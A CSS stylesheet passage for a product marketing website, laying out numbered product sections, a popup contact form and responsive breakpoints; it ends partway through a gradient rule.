  .prodt55-ms .swiper-button-next:hover {
  background: url(../images/next.png) rgba(0, 0, 0, .5) no-repeat center center
  }
  
  .prodt55-ms .swiper-button-prev:hover {
  background: url(../images/prev.png) rgba(0, 0, 0, .5) no-repeat center center
  }
  
  .prodt55-ms .swiper-button-next,
  .prodt55-ms .swiper-button-prev {
  width: 55px;
  height: 55px;
  bottom: 25px;
  border-radius: 28px;
  transition: all .5s;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  -moz-transition: all .5s
  }
  
  /* 2021.11.17 */
  .prodt86 {
  background: url(/PC/prily/img5.png?v=1) no-repeat bottom;
  }
  
  .prodt86-main {
  position: relative;
  }
  
  .prodt86-app {
  display: none;
  }
  
  .prodt86-main ul {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  }
  
  .prodt86-main li p {
  font-size: 18px;
  }
  
  .prodt86-main li h5 {
  font-size: 20px;
  margin-bottom: 10px;
  }
  
  .prodt86-main li p.color2 {
  color: #969696;
  }
  
  .prodt86-main li {
  position: absolute;
  width: 20%;
  text-align: center;
  }
  
  .prodt86-main li .pic-info {
  position: absolute;
  left: 0;
  transform: translateX(-85%);
  top: 50%;
  width: 153px;
  }
  
  .prodt86-main li:first-child {
  left: 25%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(2) {
  left: -1%;
  bottom: 39%;
  width: 12%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 9%;
  top: 26%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(4) {
  left: 18.5%;
  top: 13%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(5) {
  left: 36%;
  top: 8%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(6) {
  left: 54.5%;
  top: 12%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 62%;
  top: 24%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(8) {
  left: 77%;
  bottom: 45%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(9) {
  left: -2%;
  bottom: 61%;
  width: fit-content;
  }
  
  .prodt86-main li:nth-child(10) {
  bottom: 61%;
  width: fit-content;
  right: 10%;
  }
  
  .prodt86-main li:last-child {
  right: 14%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(9) p,
  .prodt86-main li:nth-child(10) p {
  margin-top: 10px;
  }
  
  .prodt86-main li:last-child .pic-info {
  transform: translateX(85%);
  left: auto;
  right: 0;
  }
  
  @media (max-width:1259px) {
  .prodt86-main li {
  width: 14%;
  }
  
  .prodt86-main li:last-child {
  right: 18%;
  bottom: 28%;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 65%;
  top: 21%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 5%;
  top: 22%;
  width: 21%;
  }
  
  .prodt86-main li:nth-child(9) {
  left: -4%;
  }
  
  .prodt86-main li:nth-child(10) {
  right: 8%;
  }
  
  .prodt86-main li:nth-child(2) {
  left: -4%;
  bottom: 38%;
  width: 15%;
  }
  
  .prodt86-main li:nth-child(8) {
  left: 82%;
  bottom: 42%;
  width: 16%;
  }
  }
  
  @media (max-width:1100px) {
  .prodt86-main li h5 {
  font-size: 18px;
  }
  
  .prodt86-main li p {
  font-size: 16px;
  }
  }
  
  @media (max-width:992px) {
  .prodt86-main li p {
  font-size: 14px;
  }
  
  .prodt86-main li:nth-child(7) {
  left: 67%;
  top: 20%;
  width: 17%;
  }
  
  .prodt86-main li:nth-child(3) {
  left: 6%;
  top: 22%;
  width: 17%;
  }
  
  .prodt86-main li:nth-child(8) {
  width: 19%;
  }
  
  .prodt86-main li:nth-child(9) img,
  .prodt86-main li:nth-child(10) img {
  width: 35px;
  }
  
  .prodt86-main li:nth-child(9) p,
  .prodt86-main li:nth-child(10) p {
  margin-top: 5px;
  }
  
  .prodt86-main li:nth-child(9),
  .prodt86-main li:nth-child(10) {
  bottom: 58%;
  }
  
  .prodt86-main {
  left: 10px;
  }
  }
  
  @media (max-width:767px) {
  .prodt86 .apphide {
  display: none;
  }
  
  .prodt86-app {
  display: block;
  width: 200%;
  max-width: 400%;
  }
  
  .prodt86-main ul {
  display: none;
  }
  
  .prodt86-main {
  overflow-x: auto;
  overflow-y: hidden;
  left: 0;
  }
  
  .prodt86-main::-webkit-scrollbar {
  width: 3px;
  background-color: #dcdbdb;
  height: 5px;
  }
  
  .prodt86-main::-webkit-scrollbar-thumb {
  background-color: #e60012;
  border-radius: 0;
  }
  }
  
  
  .alert {
  display: flex;
  z-index: 90000;
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.55);
  animation-duration: 0.35s;
  animation-timing-function: ease;
  animation-play-state: running;
  animation-delay: 0s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  animation-name: klaviyo-fadein;
  }
  
  .alert .mainer {
  border-radius: 10px;
  }
  
  .alert .arowana-form .arowana-form-tit {
  font-size: 18px;
  line-height: 28px;
  }
  
  .alert .arowana-form {
  width: 100%;
  max-width: 500px;
  padding: 20px 10px 20px;
  }
  
  .alert .arowana-form .arowana-form-list ul {
  margin-top: 14px;
  }
  
  .alert .arowana-form .arowana-form-list ul li {
  margin-right: 20px;
  margin-bottom: 10px;
  }
  
  .alert .arowana-form .arowana-form-list ul li label {
  font-size: 12px;
  }
  
  .alert .arowana-form .arowana-form-list ul li.row {
  width: 100%;
  }
  
  .alert .arowana-form .arowana-form-list ul li.row label {
  width: 15.5%;
  height: auto;
  }
  
  .alert .arowana-form .arowana-form-check {
  width: 84%;
  }
  
  .alert .arowana-form .arowana-form-text {
  height: 80px;
  font-size: 14px;
  padding: 5px 10px;
  overflow: auto;
  }
  
  .alert .arowana-form .arowana-form-list .arowana-form-input {
  padding: 0 10px;
  font-size: 14px;
  height: 30px;
  }
  
  .alert .arowana-form .arowana-form-list select {
  font-size: 14px;
  }
  
  .alert .arowana-form .arowana-form-list ul li label.error {
  /* position:static; */
  bottom: -10px;
  color: #ffffff;
  }
  
  @media screen and (max-width: 980px) {
  .alert .arowana-form .arowana-form-list ul li label {
  width: 70px;
  text-align: right;
  }
  
  .alert .arowana-form .arowana-form-list .arowana-form-input,
  .alert .arowana-form .arowana-form-sele {
  width: calc(100% - 70px);
  }
  
  .alert .arowana-form .arowana-form-list ul li {
  width: 48%;
  margin-right: 2%;
  }
  
  .alert .arowana-form .arowana-form-list ul li:nth-child(10) label {
  width: 70px;
  }
  
  .alert .arowana-form .arowana-form-text {
  width: calc(100% - 70px);
  }
  }
  
  /**/
  .pro-botton {
  width: 135px;
  margin: 0 auto;
  padding-bottom: 2%;
  }
  
  .pro-botton a {
  display: inline-block;
  padding: 15px 26px;
  background: rgb(127 127 127);
  color: #fff;
  font-weight: bold;
  border-radius: 50px;
  font-size: 15px;
  }
  
  .pro-botton a:hover {
  background: #0078f7;
  }
  
  .prodt65-ms2-0722 {
  }
  
  .prodt65-ms2-0722 div {
  width: 46%;
  display: inline-block;
  margin: 0 2%;
  vertical-align: bottom;
  }
  
  .prodt65-ms2-0722 div img {
  }
  
  .prodt65-ms2-0722 div p {
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 20px;
  min-height: 75px;
  }
  
  @media screen and (max-width: 1366px) {
  
  .prodt65-ms2-0722 div p {
  font-size: 17px;
  }
  }
  
  @media screen and (max-width: 980px) {
  .prodt65-ms2-0722 div {
  width: 100%;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .prodt65-ms2-0722 div p {
  font-size: 14px;
  line-height: 20px;
  }
  }
  
  /* 20220928 */
  .applicationinfo-cont3-tit .applicationinfo-cont3-titp {
  text-align: center;
  }
  
  .hprodt1_ct3,
  .hprodt1_ct5 {
  position: relative;
  background-color: #000;
  }
  
  .hprodt1_ct3 .applicationinfo-cont3-tit {
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 70%;
  transform: translateX(-50%);
  }
  
  .hprodt1_ct4 {
  padding-top: 0;
  }
  
  .hprodt1_ct4 .hprodt1_ct4_tag {
  position: absolute;
  bottom: 70px;
  z-index: 3;
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt1_ct7 {
  padding-top: 0;
  background: #0b0b0d;
  }
  
  .hprodt1_ct7 .applicationinfo-cont7-font {
  position: absolute;
  top: 90px;
  left: 50%;
  width: 40%;
  transform: translateX(-50%);
  }
  
  .hprodt2_ct1 .hprodt2_ct1Box {
  position: absolute;
  top: 45%;
  z-index: 1;
  width: 29%;
  transform: translateY(-45%);
  }
  
  .hprodt2_ct1 .hprodt2_ct1_tit {
  margin: 45px 0;
  color: #fff;
  text-align: center;
  font-size: 36px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_fimg img {
  margin: 0;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li {
  position: relative;
  margin-right: 20px;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li:last-child {
  margin-right: 0;
  }
  
  .hprodt2_ct1 .hprodt2_ct1_li img {
  max-width: 85px;
  max-height: 65px;
  }
  
  .hprodt_tit {
  position: relative;
  z-index: 2;
  padding: 0 10%;
  text-align: center;
  }
  
  .hprodt_tit .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .60rem;
  line-height: 1.3;
  }
  
  .hprodt_tit .dec {
  margin-top: 25px;
  color: #898989;
  font-size: 20px;
  line-height: 1.8;
  }
  
  .hprodt2_ct2 {
  padding: 6.5% 0;
  background: #0f0f0f;
  }
  
  .hprodt2_ct2 .hprodt_tit .dec {
  margin-top: 45px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul {
  margin-top: 6%;
  flex-wrap: wrap;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li {
  position: relative;
  overflow: hidden;
  margin-right: 3.67%;
  width: 48.15%;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_tit {
  padding: 15px;
  color: #898989;
  text-align: center;
  font-size: 30px;
  }
  
  .hprodt2_ct2 .hprodt2_ct2_ul li:hover .hprodt2_ct2_tit {
  color: #fff;
  }
  
  .hprodt2_ct3 {
  padding-bottom: 5%;
  background: #0f0f0f;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_left {
  position: relative;
  overflow-x: auto;
  overflow-y: hidden;
  padding-right: 7.5%;
  width: 51.5%;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_right {
  width: 48.5%;
  }
  
  .hprodt2_ct3 td:first-child,
  .hprodt2_ct3 th {
  padding: 8px;
  height: 65px;
  min-width: 25%;
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_list {
  margin-top: 4.5%;
  }
  
  .hprodt2_ct3 td {
  padding: 8px;
  height: 65px;
  min-width: 25%;
  color: #898989;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt2_ct3 td:first-child {
  text-align: left;
  }
  
  .hprodt2_ct3 table {
  width: 100%;
  }
  
  .hprodt2_ct3 tr {
  border-bottom: 1px solid #656666;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_icon {
  position: relative;
  margin-bottom: 10px;
  height: 30px;
  }
  
  .hprodt2_ct3 .hprodt2_ct3_tag {
  margin-top: 35px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct4 {
  padding: 70px 0;
  background: #000;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list {
  position: relative;
  width: 50%;
  flex-wrap: wrap;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_list li {
  position: relative;
  margin-top: 7%;
  padding-right: 6%;
  width: 100%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_ulBox {
  margin-top: 2.5%;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_icon {
  position: relative;
  width: 77px;
  height: 77px;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font {
  padding-left: 20px;
  width: calc(100% - 77px);
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font .tit {
  color: #ed981b;
  font-size: .36rem;
  }
  
  .hprodt2_ct4 .hprodt2_ct4_font .dec {
  margin-top: 5px;
  color: #898989;
  font-size: 20px;
  line-height: 1.5;
  }
  
  .hprodt2_ct5,
  .hprodt2_ct6 {
  background: #000;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_left {
  width: 42.5%;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_right {
  padding-right: 15%;
  padding-left: 4%;
  width: 57.5%;
  }
  
  .hprodt2_ct5 .hprodt2_ct4_font .dec {
  margin-bottom: 10px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li .dec,
  .hprodt2_ct5 .hprodt2_ct5_tit,
  .hprodt2_ct6 .hprodt2_ct6_font .dec {
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li,
  .hprodt2_ct5 .hprodt2_ct5_tit {
  margin-top: 40px;
  }
  
  .hprodt2_ct5 .hprodt2_ct5_li .tit {
  margin-bottom: 20px;
  color: #fff;
  font-weight: 550;
  font-size: .36rem;
  }
  
  .hprodt2_ct11 .hprodt_tit,
  .hprodt2_ct12 .hprodt_tit,
  .hprodt2_ct5 .hprodt_tit,
  .hprodt2_ct7 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt2_ct6 {
  padding-top: 10%;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li {
  position: relative;
  margin-right: 4.3%;
  margin-bottom: 8%;
  width: 47.85%;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_ul li:last-child,
  .hprodt2_ct6 .hprodt2_ct6_ul li:nth-child(2n) {
  margin-right: 0;
  }
  
  .hprodt2_ct6 .hprodt2_ct6_font .tit {
  margin: 30px auto;
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_dec {
  margin-top: 50px;
  margin-bottom: 45px;
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .dec,
  .hprodt2_ct7 .hprodt2_ct7_tips {
  color: #fff;
  font-size: 18px;
  line-height: 30px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: .40rem;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_tips {
  margin-top: 10%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li img {
  margin: 0;
  margin-bottom: 10px;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_li {
  margin-top: 30px;
  }
  
  .hprodt2_ct7 {
  position: relative;
  padding: 14% 0;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_font {
  width: 49%;
  }
  
  .hprodt2_ct7 .hprodt2_ct7_img {
  display: none;
  margin-top: 30px;
  }
  
  .hprodt5_ct9 .hprodt2_ct7_img {
  display: block;
  }
  
  .hprodt2_ct8 {
  padding: 7% 0;
  background-color: #0f0f0f;
  }
  
  .hprodt2_ct8 .hprodt_tit .dec {
  margin-top: 40px;
  margin-bottom: 30px;
  }
  
  .hprodt2_ct8 .hprodt2_ct8_tips {
  color: #898989;
  text-align: center;
  font-size: 18px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul,
  .hprodt2_ct9 .hprodt2_ct9_ul {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li {
  padding-right: 4%;
  width: 50%;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .tit {
  color: #fff;
  letter-spacing: 1px;
  font-weight: 700;
  font-size: .36rem;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_ul li .dec {
  margin-top: 20px;
  color: #898989;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt2_ct9 {
  padding: 80px 0;
  background-color: #080404;
  }
  
  .hprodt2_ct9 .hprodt2_ct9_img {
  margin-top: 10%;
  }
  
  .hprodt2_ct10 {
  padding: 80px 0;
  background: #000;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img2 {
  margin-top: -25%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_img1 {
  margin-top: 10%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul {
  margin-top: 10%;
  padding: 0 17%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_ul li {
  position: relative;
  width: 25%;
  text-align: center;
  }
  
  .hprodt4_ct8 .hprodt2_ct10_ul li {
  width: 25%;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_dec,
  .hprodt2_ct10 .hprodt2_ct10_num {
  color: #fff;
  font-size: 18px;
  }
  
  .hprodt2_ct10 .hprodt2_ct10_num strong {
  color: #fff;
  font-weight: 700;
  font-size: .48rem;
  line-height: 1.4;
  }
  
  .hprodt2_ct11 .hprodt_tit .dec {
  margin: 6% 0;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_font {
  position: absolute;
  top: 20%;
  z-index: 1;
  width: 30%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul,
  .hprodt2_ct13 .hprodt2_ct13_ul {
  flex-wrap: wrap;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_ul li {
  position: relative;
  margin-top: 35px;
  padding-right: 4%;
  width: 50%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_icon {
  position: relative;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  }
  
  .hprodt2_ct11 .hprodt2_ct11_dec {
  position: relative;
  padding-left: 15px;
  width: calc(100% - 45px);
  color: #898989;
  font-weight: 700;
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_ul li,
  .hprodt4_ct10 .hprodt4_ct10_ul li {
  position: relative;
  padding: 0 1%;
  width: 25%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_icon,
  .hprodt4_ct10 .hprodt4_ct10_icon {
  position: relative;
  margin: 0 auto;
  height: 45px;
  border-radius: 50%;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_icon img,
  .hprodt4_ct10 .hprodt4_ct10_icon img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  height: 100%;
  width: auto;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_font,
  .hprodt4_ct10 .hprodt4_ct10_font {
  margin-top: 20px;
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt2_ct12 .hprodt_tit {
  text-align: center;
  }
  
  .hprodt2_ct12 .hprodt_tit .dec {
  margin: 35px 0 60px 0;
  color: #fff;
  }
  
  .hprodt2_ct12 .hprodt2_ct12_list {
  position: absolute;
  top: 8%;
  left: 50%;
  z-index: 2;
  width: 55%;
  transform: translateX(-50%);
  }
  
  .hprodt2_ct13 {
  position: relative;
  padding: 5% 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul {
  padding: 20px 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font {
  text-align: center;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li {
  position: relative;
  margin-top: 3%;
  margin-right: 3%;
  width: 31.32%;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .tit {
  margin-top: 30px;
  margin-bottom: 15px;
  color: #fff;
  font-weight: 700;
  font-size: 26px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_font .dec {
  color: #fff;
  font-size: 20px;
  }
  
  .hprodt2_ct13 .hprodt2_ct13_ul li:hover .hprodt2_ct13_font .tit {
  color: #e60012;
  }
  
  .hprodt2_ct1,
  .hprodt2_ct11,
  .hprodt2_ct12,
  .hprodt3_ct1,
  .hprodt3_ct2,
  .hprodt3_ct3,
  .hprodt3_ct5,
  .hprodt3_ct5 .hprodt3_ct5_imgBox,
  .hprodt3_ct5 .w1280,
  .hprodt3_ct7 .hprodt3_ct7_imgBox,
  .hprodt3_ct9,
  .hprodt4_ct10,
  .hprodt4_ct2,
  .hprodt5_ct12,
  .hprodt5_ct2,
  .hprodt5_ct5,
  .hprodt6_ct3,
  .hprodt7_ct1,
  .hprodt7_ct2,
  .hprodt7_ct3,
  .hprodt7_ct4,
  .hprodt7_ct5,
  .hprodt7_ct6,
  .hprodt7_ct7,
  .hprodt8_ct3,
  .hprodt8_ct5 {
  position: relative;
  overflow: hidden;
  }
  
  .hprodt3_ct1 .hprodt3_ct1_font {
  position: absolute;
  bottom: 13%;
  left: 50%;
  z-index: 1;
  width: 90%;
  text-align: center;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct1 .hprodt3_ct1_tit {
  margin-top: 40px;
  margin-bottom: 70px;
  color: #fff;
  font-weight: 700;
  font-size: .85rem;
  }
  
  .prodt7-anniu em {
  display: inline-block;
  margin-left: 10px;
  vertical-align: middle;
  font-size: 22px;
  }
  
  .prodt7-anniu span {
  display: inline-block;
  vertical-align: middle;
  }
  
  .hprodt3_ct2 {
  padding-top: 3%;
  padding-bottom: 18%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_img img {
  margin: 0;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_list {
  position: absolute;
  right: 16%;
  bottom: 10%;
  width: 30%;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_tit {
  background: -webkit-linear-gradient(left, #79bfea, #546fb5 50%);
  background: -o-linear-gradient(left, #79bfea, #546fb5 50%);
  background: -moz-linear-gradient(left, #79bfea, #546fb5 50%);
  background: linear-gradient(left, #79bfea, #546fb5 50%);
  color: #79bfea;
  font-weight: 700;
  font-size: .45rem;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_dec {
  margin-top: 10px;
  color: #b2b2b2;
  font-size: 22px;
  }
  
  .hprodt3_ct2 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt3_ct2 .hprodt_tit .dec,
  .hprodt3_ct3 .hprodt_tit .dec {
  margin-top: 35px;
  color: #fff;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_ul {
  flex-wrap: wrap;
  }
  
  .hprodt3_ct2 .hprodt3_ct2_ul li {
  position: relative;
  margin-top: 10%;
  padding-right: 2%;
  width: 50%;
  }
  
  .hprodt3_ct3 .hprodt_tit {
  position: absolute;
  top: 15%;
  left: 50%;
  z-index: 1;
  width: 60%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct4,
  .hprodt3_ct5 {
  padding: 5.5% 0;
  background: #fff;
  }
  
  .hprodt3_ct5 {
  padding-top: 0 !important;
  }
  
  .hprodt3_ct5 .hprodt_tit {
  padding: 0;
  text-align: left;
  }
  
  .hprodt3_ct4 > div {
  padding: 0 50px;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_li {
  position: relative;
  margin-top: 1.3%;
  flex-wrap: wrap;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_li:first-child {
  margin-top: 0;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font {
  margin-right: 1.3%;
  padding: 7% 4%;
  width: 39.5%;
  background-color: #1d1d1d;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .tit {
  color: #fff;
  letter-spacing: 2px;
  font-size: .47rem;
  line-height: 1.5;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_font .dec {
  margin-top: 20px;
  color: #fff;
  font-size: 20px;
  line-height: 2;
  }
  
  .hprodt3_ct4 .hprodt3_ct4_img {
  position: relative;
  width: 59.2%;
  }
  
  .hprodt3_ct5 .hprodt_tit .dec {
  margin-top: 20px;
  color: #fff;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_font {
  position: absolute;
  bottom: 18%;
  left: 20.5%;
  width: 30%;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li {
  margin-top: 25px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .tit {
  color: #fff;
  font-weight: 700;
  font-size: 36px;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_li .dec {
  margin-top: 3px;
  color: #fff;
  font-size: 22px;
  line-height: 1.8;
  }
  
  .hprodt3_ct5 .hprodt3_ct5_tips {
  padding-top: 25px;
  color: #fff;
  text-align: left;
  font-size: 22px;
  }
  
  .hprodt3_ct6 {
  padding-top: 10%;
  padding-bottom: 85px;
  background: url(../images/hpro-bgm1.jpg) no-repeat center;
  background-size: cover;
  }
  
  .hprodt3_ct6 .hprodt_tit {
  padding: 0 3.5%;
  }
  
  .hprodt3_ct6 .hprodt_tit .dec {
  margin-top: 60px;
  margin-bottom: 30px;
  color: #c9c9ca;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tag {
  display: inline-block;
  padding: 5px 12px;
  border: solid 1px #fff;
  border-radius: 21px;
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_tips {
  margin-top: 55px;
  color: #818284;
  font-size: 18px;
  }
  
  .hprodt3_ct6 .hprodt3_ct6_ft {
  text-align: center;
  }
  
  .hprodt3_ct7 {
  padding: 5% 0;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_bgm {
  margin-top: 9%;
  }
  
  .hprodt3_ct7 .hprodt_tit .dec {
  margin-top: 45px;
  color: #c9c9ca;
  }
  
  .hprodt3_ct7 .hprodt3_ct7_img {
  position: absolute;
  top: 40%;
  left: 50%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct7 .hprodt3_ct7_tag {
  margin: 0 auto;
  margin-top: 4%;
  width: 34%;
  color: #928f8f;
  text-align: center;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_ul {
  margin-top: 6%;
  padding: 0 9%;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_img2 {
  margin-top: -40%;
  }
  
  .hprodt3_ct8 .hprodt2_ct10_img1 {
  margin-top: 15%;
  }
  
  .hprodt3_ct9 {
  padding-top: 5.5%;
  padding-bottom: 9%;
  }
  
  .hprodt3_ct9 .hprodt_tit .dec {
  margin-top: 50px;
  color: #c9caca;
  }
  
  .hprodt3_ct9 .hprodt_tit {
  position: absolute;
  left: 50%;
  z-index: 1;
  width: 78%;
  transform: translateX(-50%);
  }
  
  .hprodt3_ct9 .hprodt3_ct9_img {
  margin-top: 40px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_icon {
  position: relative;
  margin: 0 auto;
  width: 94px;
  height: 96px;
  border-radius: 50%;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_tit {
  margin-top: 15px;
  color: #c9caca;
  text-align: center;
  font-size: 21px;
  }
  
  .hprodt3_ct9 .hprodt3_ct9_ul li {
  width: 20%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_list {
  width: 60%;
  }
  
  .hprodt3_ct10 .hprodt2_ct12_ul li {
  width: 20%;
  }
  
  .hprodt3_ct11 {
  padding: 5% 0;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1,
  .hprodt3_ct11 .hprodt3_ct11_ul2 {
  flex-wrap: wrap;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 li {
  position: relative;
  margin-right: 3%;
  width: 48.5%;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul2 li {
  position: relative;
  margin-top: 2.5%;
  margin-right: 2.5%;
  width: 31.65%;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 li:last-child,
  .hprodt3_ct11 .hprodt3_ct11_ul1 li:nth-child(2n),
  .hprodt3_ct11 .hprodt3_ct11_ul2 li:last-child,
  .hprodt3_ct11 .hprodt3_ct11_ul2 li:nth-child(3n) {
  margin-right: 0;
  }
  
  .hprodt3_ct11_tit {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
  width: 100%;
  background: rgba(0, 0, 0, .36);
  color: #fff;
  text-align: center;
  font-size: 20px;
  }
  
  .hprodt3_ct11 .hprodt3_ct11_ul1 {
  margin-top: 6%;
  }
  
  .hprodt4_ct1 {
  padding: 80px 0;
  }
  
  .hprodt4_ct1 .hprodt3_ct1_font {
  position: static !important;
  width: 100%;
  transform: translateX(0);
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul {
  margin-top: 35px;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul li {
  margin-right: 2%;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_ul li:last-child {
  margin-right: 0;
  }
  
  .hprodt4_ct1 .hprodt4_ct1_icon {
  max-width: 80px;
  max-height: 65px;
  }
  
  .hprodt4_ct1 .hprodt3_ct1_bgm {
  margin-top: 5%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font {
  position: absolute;
  top: 32%;
  left: 50%;
  z-index: 2;
  width: 45%;
  transform: translateX(-50%);
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .tit,
  .hprodt4_ct7 .hprodt_tit .tit {
  color: #fff;
  text-align: center;
  letter-spacing: 3px;
  font-weight: 700;
  font-size: .85rem;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_font .dec {
  padding: 4% 16%;
  color: #c9c9ca;
  text-align: center;
  font-size: 18px;
  line-height: 1.667;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul {
  padding: 0 16%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_ul li {
  position: relative;
  width: 25%;
  }
  
  .hprodt4_ct2 .hprodt4_ct2_sft {
  background: -webkit-linear-gradient(left, #edbf3e, #dea71f 50%);
  background: -o-linear-gradient(left, #edbf3e, #dea71f 50%);
